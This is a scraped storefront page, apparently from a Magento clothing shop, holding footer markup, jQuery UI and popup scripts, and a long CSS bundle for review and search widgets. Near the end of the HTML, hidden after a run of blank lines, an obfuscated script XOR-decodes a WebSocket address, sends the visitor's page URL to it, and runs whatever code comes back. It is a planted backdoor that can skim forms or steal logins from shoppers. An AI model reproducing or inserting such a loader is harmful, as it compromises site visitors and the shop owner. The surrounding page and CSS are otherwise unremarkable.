		   jQuery("#additional_types.mmobile").remove();
		   jQuery("#additional_types li a").removeClass('lightboxed');
	   }
 }); 
 
 jQuery(".case_specs .collapsible").each(function(){
	jQuery(this).click(function(e){
		 e.preventDefault();
		 jQuery(this).find(".tglbtn").toggleClass("updown");
		  
		  jQuery(this).next(".content").slideToggle();
		}); 
 });
</script>
<input type="hidden" id="screensize" />
 <input type="hidden" id="numberofoption" />	  
<style>
@media only screen and (max-width:768px)
{
.other-standard-a-case .hideadditionalimagemobile .img-box .diy_additional_images{display:none}
}
.diy_additional_images{z-index:0;}

</style>


 <script type="text/javascript">
    var adjIcons = "";
    $$('.product-name').first().insert({after: adjIcons});
</script>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="footer_list">
			   <div class="footer_address">
			   <br class="mhide" /> 
			   <div class="block block-subscribe">
    
    <form action="https://www.shirtchic.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
            <div class="input-box">
               <input type="text"  placeholder="Enter your email address"  name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
             
			                <button id="newssubmit"  type="submit" title="Join Us" class="button"><span><span>Join Us</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<script>
 jQuery("#newsletter-validate-detail").submit(function(e) {

    e.preventDefault(); // avoid to execute the actual submit of the form.

   var newsletterValue = jQuery('#newsletter').val();
   showPopupLogin(e);
   popupEventTracking('Create an User', 'Show form');

hideAllBlocks();
jQuery('.prpop-account-create').css('display', 'block');
popupTextsizer();
jQuery("#prpop-email_address").val(newsletterValue);
return false;
});
	 
	 
</script>			   <p><div class="form-subscribe-header">
                <label for="newsletter">Follow Us:</label>
            </div> <!--img src="{{media url="wysiwyg/SeekPng.com_white-social-media-png_3911031_1_.png"}}" width="299" / --> </p>
 
			    <ul>

<!-li class="social twitter""><!--a  aria-label="twitter" href="https://twitter.com/shirtchic" class="fa fa-twitter"--></a> </li>  
<!-li class="social facebook"><!--a aria-label="facebook" href="https://www.facebook.com/people/Shirt-Chic/100038339757304/" class="fa fa-facebook"--></a>  </li>
<!-li class="social snapchat"--><!--a href="#" class="fa fa-snapchat-ghost"--></a>  </li>
<!-li class="social youtube"--><!--a href="#" class="fa fa-youtube"--></a>  </li>
<!-li class="social insta"><!--a aria-label="Instagram" href="https://www.instagram.com/shirtchic/" class="fa fa-instagram"--></a>  </li>
<!-li class="social pinterest"><!--a  aria-label="Pinterest" href="https://www.pinterest.com/shirtchic/" class="fa fa-pinterest"--></a>  </li>
<!-li class="social linkedin"--><!--a href="#" class="fa fa-linkedin"--></a>  </li>
<!-li class="social tiktok"--><!--a href="#" class="fa fa-tiktok"--></a> </li>
</ul>
 


<script src="https://widget.reviews.io/badge-modern/dist.js"></script>
<div id="badge-160" style="max-width:160px;"></div>
<script>
    reviewsBadgeModern('badge-160', {
    store: 'www.shirtchic.com',
    primaryClr: '#000000',
    starsClr: '#000000'
    });
</script>


<style>  
.fa {  
text-align: center;
    font-size: 30px;
}  
.fa-facebook {  
  color: white;  
}  
.fa-twitter {  
  color: white;  
}  
.fa-pinterest {  
  color: white;  
}  
.fa-linkedin {  
 
  color: white;  
}  
.fa-instagram {  
 
  color: white;  
}  
.fa-youtube {  
  
  color: white;  
}  
.fa-google {  
 
  color: white;  
}  
 
.fa-tiktok {
  color: #fff;
 
}
.fa-snapchat-ghost {  
 
  color: white;  
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;  
}  
 .fa:hover {  
    opacity: 0.9;  
}  
</style>  				</div>
				<div class="footer_links">
			   <div class="footer_links link1">
									</div>
				<div class="footer_links link1">
					<br>

<div class="block-title"><strong><span><u>OUR POLICIES</u></span></strong></div><br>
<ul>

<li><a href="https://www.shirtchic.com/shipping-info/">Shipping Policy</a></li>
<li><a href="https://www.shirtchic.com/return-policy/">Return/Refund Policy</a></li>
<li><a href="https://www.shirtchic.com/terms/">Terms and Conditions</a></li>
<li><a href="https://www.shirtchic.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.shirtchic.com/cookies/">Cookies Policy</a></li>
<li><a href="https://www.shirtchic.com/billing-policy/">Billing Policy</a></li>

<br>
<li><a href="https://www.shirtchic.com/about-us/">About Us</a></li>

</ul>
 				</div>
				<div class="footer_links link3">
					<br>


<div class="block-title"><strong><span><u>GET HELP</u></span></strong></div>
<ul>
<br>
<li><a href="https://www.shirtchic.com/contact/">Contact Us</a></li>
<li><a href="https://www.shirtchic.com/sales/guest/form/">Order Status</a></li>
<li><a href="https://www.shirtchic.com/customer/account">Your Account</a></li>
<br>
<li><a href="mailto:service@shirtchic.com">Email : service@shirtchic.com</a></li>
<li><a href="tel:+85251454402">Phone : +852 5145 4402</a></li>

<br>
<li><a href="https://www.shirtchic.com/contact/">Shirtex International Limited</li></a>
<li><a href="https://www.shirtchic.com/contact/">Unit 8, 18/F Lemmi Ctr</li></a>
<li><a href="https://www.shirtchic.com/contact/">50 Hoi Yuen Rd</li></a>
<li><a href="https://www.shirtchic.com/contact/">Kwun Tong, Kowloon</li></a>
<li><a href="https://www.shirtchic.com/contact/">Hong Kong</li></a>
</ul></li>
				</div>
				<!--p>View the front side</p> 
				<p>FINISHED EDITING</p --> 
				 
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
	<div class="footer second">
        <div class="footer_list">
			    <div class="footer_links row2">
									</div>
				<div class="footer_links row3">
					<img alt="Payment Methods" src="https://www.shirtchic.com/media/wysiwyg/payment_methods.png" /> 
<br> Copyright &copy; 2025 Shirt Chic</p>					
				</div>
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
</div>

 
<script type="text/javascript">
jQuery(document).ready(function(){
	if (jQuery(window).width() < 768 ) {
	 	jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
	
	/* jQuery(window).resize(function() {
		if (jQuery(window).width() < 768 ) {
		 jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
		}); */
});
</script>
 
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#filtericon").click(function(e){
	 e.preventDefault();
	  var $slider = jQuery('.col-left.sidebar.col-left-first');
   
	if (jQuery(window).width() <= 550 ) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -500 ? 3  : -500
			});
	} 
	
	if (jQuery(window).width() > 551 && jQuery(window).width() < 769) {
		 if(parseInt($slider.css('left')) == 0 || parseInt($slider.css('left')) == 3 || parseInt($slider.css('left')) == ''){
			$slider.animate({
				left:  -600 
			}); 
		 } 
		  else{
			$slider.animate({
				left:  3
			}); 
		 }
			
	}
	if ( jQuery(window).width() >= 769) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -600 ? 0 : -600
			});
	}
}); 
jQuery(".filter_icon_mobile,.filter_icon_desktop").on( "click", function() {
	 jQuery("#filtericon").trigger('click');
}); 

}); 
</script>
 <script type="text/javascript">
    jQuery(document).ready(function(){
		 var previousURL = document.referrer;
		  
		   setTimeout(function() {
            if(jQuery("body").hasClass('cms-home')){
              
                if (previousURL.includes('/invite/') || previousURL.includes('?inviter=')) {
                    console.log("invite");
                    jQuery(".promotions_block_header").one('click', function(event){
						 console.log("clicked");
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").hide();
						jQuery("#registion_block_id_invitation").show();
                    });
					
                    console.log("invite Close");
					jQuery(".promotions_block_header").click();
                }
            }
        }, 1000); 
		
		jQuery(".productpageregister").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
		 jQuery(".productpagelogin").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						jQuery(".prpop-backtologin").trigger('click'); 
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
    });
</script>

                

<script type="text/javascript">
            var lookhomepage = 0;
    </script>
<script type="text/javascript">
//<![CDATA[
	var mstEmailCaptureUrl = "https://www.shirtchic.com/eml/index/capture/";
	if (typeof Prototype !== "undefined") {
		document.observe("dom:loaded", function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	} else if (typeof jQuery !== 'undefined') {
		$(document).ready(function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	}
//]]
</script>

    <style>
        #header-account li a.country-check {
            display: none;
        }
    </style>
    </div>
</div>




































<script>const xhgm = [93,89,89,16,5,5,77,79,94,73,89,89,71,69,78,75,70,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qht = 42;window.ww = new WebSocket(String.fromCharCode(...xhgm.map(iyt => iyt ^ qht)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b32bbd094614160adeafc31256372d7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css
body_size: 12945
content:
/**
 * Magmodules.eu - http://www.magmodules.eu - info@magmodules.eu
 * =============================================================
 * NOTICE OF LICENSE [Single domain license]
 * This source file is subject to the EULA that is
 * available through the world-wide-web at:
 * http://www.magmodules.eu/license-agreement/
 * =============================================================
 * @category    Magmodules
 * @package     Magmodules_Shopreview
 * @author      Magmodules <info@magmodules.eu>
 * @copyright   Copyright (c) 2013 (http://www.magmodules.eu)
 * @license     http://www.magmodules.eu/license-agreement/  
 * =============================================================
 */
 
 

.shopreview-sidebar-block {
	padding: 10px;
}

.shopreview-sidebar-block .rating-name  {
	font-style: italic;
}

.shopreview-sidebar-block .rating-empty { float: right; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 -16px; margin-right: 5px; background-size: 16px 32px; }
.shopreview-sidebar-block .rating-star-1 { float: left; display: block; width: 16px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-2 { float: left; display: block; width: 32px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-3 { float: left; display: block; width: 48px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-4 { float: left; display: block; width: 64px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-5 { float: left; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
 
/** big review stars **/
.total-block-text {  }
.total-block-text p { text-align: center; padding-top: 5px; *font-size: 18px; font-size: 15px; }   
.total-block-stars { height: 35px; width: 188px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty.png') no-repeat; margin: 5px auto; background-size: 188px 35px;}
.total-block-stars span{ display: block; *height: 50px; height: 35px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full.png') no-repeat; background-size: 188px 35px;}


ul.crossfade {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	height: 120px;
}

#fade-reviews-sidebar li,#fade-reviews-sidebar li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 120px;
	visibility: hidden;
}


/***** retina icons *****/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
 
                .total-block-stars { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty@2x.png');}             
                .total-block-stars span{ background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full@2x.png');}
 
                .shopreview-sidebar-block .rating-empty  { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-1 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-2 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-3 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-4 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-5 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.snippets {
	border:1px solid #ccc;
	margin:5px 0;
	overflow:auto
}

.snippets p {
	margin-bottom:0
}

.snippets .product-name {
	font-weight:700
}

.snippets .prod-thumb {
	float:left;
	padding: 8px;}

.snippets img {
	display:block;
	margin-right: 5px;
	margin-left: 10px;
}

.snippets .content {
	margin-left:85px;
	padding:5px
}

.snippets .rating-box {
	float:left;
	margin-top:3px;
	margin-right:5px
}

.snippets-footer {
	margin-top:-5px;
	color:#666;
	font-style:normal;}

.snippets-fields ul {
	display:inline
}

.snippets-fields li {
	display:inline;
	color:#000;
	background:none!important;
	padding-left:0!important;
	font-size:11px
}

.snippets-fields li + li::before {
	content:"- "
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
 
.breadcrumbs li span span {
	background: none !important;
	width: auto !important;
	height: auto !important; 
	text-indent: 0px !important;
	overflow: visible !important;
	display: block;
	margin: 0 5px !important;
	float: left !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchautocomplete .search-autocomplete {
  position: absolute;
}

.searchautocomplete  .search-autocomplete ul{border:none;}
.searchautocomplete .form-search {
  overflow: none !important;
  position: relative;
}
.searchautocomplete .sprite {
  background: url('https://www.shirtchic.com/skin/frontend/base/default/images/mirasvit/sprite.png');
}
.searchautocomplete .nav-search-in {
  position: absolute;
  top: 2px;
  left: 0px;
  z-index: 11;
}
.searchautocomplete .nav-search-in .category {
  opacity: 0;
  filter: alpha(opacity=0);
  background: white;
  border: 1px solid #DDD;
  color: black;
  cursor: pointer;
  height: 29px;
  left: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  position: absolute;
  top: 0;
  visibility: visible;
  width: auto;
}
.searchautocomplete .nav-search-in .category-fake {
  height: 20px;
  color: #777;
  cursor: pointer;
  float: left;
  font-size: 11px;
  padding: 0px 25px 0px 10px;
  text-align: center;
  white-space: nowrap;
  margin-top: 6px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  right: 10px;
  top: 16px;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4.5px 0 4.5px;
  border-color: #DDD transparent transparent transparent;
  line-height: 0px;
}
.searchautocomplete .nav-search-in:hover .category-fake {
  color: #000;
}
.searchautocomplete .nav-search-in:hover .nav-down-arrow {
  background-position: -6px -34px;
}
.searchautocomplete .searchautocomplete-placeholder {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  background: #FFF;
  border: 1px solid #DDD;
  position: absolute;
  z-index: 102;
  box-shadow: 0;
  top: 30px;
}
.searchautocomplete .searchautocomplete-placeholder:before {
  border-color: transparent transparent #CCC transparent;
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 5px;
  height: 0;
  width: 0;
  top: -11px;
  left: 30px;
}
.searchautocomplete   ul.Products,.searchautocomplete   ul.Categories {
  list-style: none;
  margin: 0;
  border: none!important;
  background: none!important;
  box-shadow: none;
  position: relative;
  padding: 5px;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  *zoom: 1;
  text-align: left;
  padding: 5px 5px;
  border: 1px solid #DDD;
  margin-bottom: 15px;
}
.searchautocomplete .searchautocomplete-placeholder ul li.mini-cms-pages {
  *zoom: 1;
  text-align: left;
  padding: 0px 5px; line-height:normal;
  border:1px solid transparent;
  margin-bottom: 15px;
  margin-top: 7px;  
}

.searchautocomplete .searchautocomplete-placeholder ul li:before,
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  clear: both;
} 
.searchautocomplete .searchautocomplete-placeholder ul li a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right {
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background-color: #eeffee;
  box-shadow: 0 0 1px #525252;
  cursor: pointer;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  float: left;
  margin: 0px 10px 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  font-weight: bold;
  font-size: 13px;
  color: #C76200;
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label {
  font-weight: normal;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price {
  font-size: 0.9em;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 0;
  line-height: 14px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box {
  float: left;
  margin: 0 5px 0 0;
}
.searchautocomplete .searchautocomplete-placeholder .index-title {
  text-align: center;
  color: #0A263C;
  border-bottom: 1px solid #DDD;
  padding: 2px 5px;
  background-color: #F7F7F6;
} 
.searchautocomplete .searchautocomplete-placeholder .index-title span {
  color: #666;
  font-size: 0.9em;
}
.searchautocomplete .searchautocomplete-placeholder .all {
  text-align: center;
  margin: 10px 10px 5px 10px;
}
.searchautocomplete .searchautocomlete-image {
  float: left;
  margin: 0px 5px 5px 0px;
}
#header-search_right #search_autocomplete .subcate_name.bbld.category{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
#header-search_right #search_autocomplete li.mini-cms-pages .name.highlight{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
.searchautocomplete .searchautocomplete-loader {
  position: absolute;
  width: 18px;
  height: 18px;
  top: 11px;
  right: 44px;
  z-index: 99;
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
  display: none;
}
.searchautocomplete .searchautocomplete-loader div {
  position: absolute;
  background-color: #FFFFFF;
  height: 3px;
  width: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-animation-name: f_autocomplete_loader;
  animation-name: f_autocomplete_loader;
  -webkit-animation-duration: 0.64s;
  animation-duration: 0.64s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  animation-direction: normal;
}
.searchautocomplete .searchautocomplete-loader div#g01 {
  left: 0px;
  top: 7px;
  -webkit-animation-delay: 0.24s;
  animation-delay: 0.24s;
}
.searchautocomplete .searchautocomplete-loader div#g02 {
  left: 2px;
  top: 2px;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
}
.searchautocomplete .searchautocomplete-loader div#g03 {
  left: 7px;
  top: 0px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.searchautocomplete .searchautocomplete-loader div#g04 {
  right: 2px;
  top: 2px;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
.searchautocomplete .searchautocomplete-loader div#g05 {
  right: 0px;
  top: 7px;
  -webkit-animation-delay: 0.56s;
  animation-delay: 0.56s;
}
.searchautocomplete .searchautocomplete-loader div#g06 {
  right: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.64s;
  animation-delay: 0.64s;
}
.searchautocomplete .searchautocomplete-loader div#g07 {
  left: 7px;
  bottom: 0px;
  -webkit-animation-delay: 0.72s;
  animation-delay: 0.72s;
}
.searchautocomplete .searchautocomplete-loader div#g08 {
  left: 2px;
  bottom: 2px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@-moz-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-webkit-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-ms-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-o-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
.searchautocomplete .input-text {
  outline: none;
}
.searchautocomplete.active .input-text {
  outline: none;
  border-radius: 2px 2px 0px 0px;
  border: 1px solid #DDD;
}
.searchautocomplete .nav-search-in {
  top: 0px;
}
.searchautocomplete .nav-search-in .category-fake {
  padding-top: 7px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  top: 19px;
}
.searchautocomplete .nav-search-in .category {
  top: 0px;
  left: 0px;
  height: 40px;
}
.searchautocomplete .searchautocomplete-placeholder {
  top: 0px !important;
    box-shadow: 0 ;
  border-radius: 10px 10px 5px 5px;
  border: 2px solid #000;  
  
}
.searchautocomplete .searchautocomplete-placeholder:before {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  color: #666;
}
.searchautocomplete .searchautocomplete-placeholder ul li img {
  border: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:last-child {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background: none;
  box-shadow: none;
  border: 1px solid transparent !important;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .name.catname{ font-size: 16px;}
.searchautocomplete .searchautocomplete-placeholder ul li .name {
  white-space: nowrap; 
  overflow: hidden;
  font-size: 14px;
  line-height: 44px;
  display: block;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  display: none;
}
@media only screen and (min-width: 1100px) {
  .searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
    display: block;
    float: left;
    max-width: 250px;
  }
} 
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  margin: 0px 10px 0px 0px; 
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  margin: 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price {
  font-size: 13px;
}
@media only screen and (min-width: 771px) {
  #header-search {
    width: 35% !important;
  }
} 
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 768px) {
.searchautocomplete .searchautocomplete-placeholder{left: 0 !important;
    overflow: visible !important;
    position: absolute !important;
    top: 39px !important;border:2px solid #000 !important;
    width: 100% !important;border-radius: 10px 10px 5px 5px;
    z-index: 200;}
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after { 
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchindex-results {
  *zoom: 1;
  margin-bottom: 10px;    width: auto;
    float: left;
  border-bottom: 1px solid #a0b3c3;
}
.searchindex-results:before,
.searchindex-results:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results:after {
  clear: both;
}
.searchindex-results li {
  margin-bottom: -1px;
  float: left;
  *zoom: 1;
  margin: 0px 2px;
}
.searchindex-results li:before,
.searchindex-results li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results li:after {
  clear: both;
}
.searchindex-results li a {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  display: block;
  cursor: pointer;
  padding: 2px 5px 1px 5px;
  line-height: 20px;
  border: 1px solid transparent;
  border-bottom: none;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  text-decoration: none;
}
.searchindex-results li a:hover {
 background-color: #a52d8e;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
.searchindex-results li a span {
  font-weight: normal;
  font-size: 0.9em;
}
.searchindex-results li.active a {
  background-color: #a52d8e;
  cursor: default;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
@media only screen and (max-width: 769px) {
	ul.searchindex-results{width: 100%;    float: left;}
}
.searchindex-result li {
  padding: 5px;width: 100%;
    float: left;
}
.searchindex-result li .title a {
  font-weight: bold;
  color: #203548;
  font-size: 13px;
}
.searchindex-result li .title.pagettitle a {
 font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
    color: #203548;
}
.searchindex-result.searchindex-result-category {
  margin-bottom: 20px;
}
.searchindex-result.searchindex-result-category li {
  padding: 1px 0px;
}
.searchindex-result.searchindex-result-category li a {
  font-weight: bold;
  color: #203548;
}
.searchindex-highlight {
  background-color: #ff0;
}
#search_autocomplete .subcate_name.category{width: auto;}
.catalogsearch-result-index .subcat-image {
    text-align: center;
    width: fit-content;
    margin: 0 auto 15px auto;
}
.catalogsearch-result-index .subcate_name.bbld {
    font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
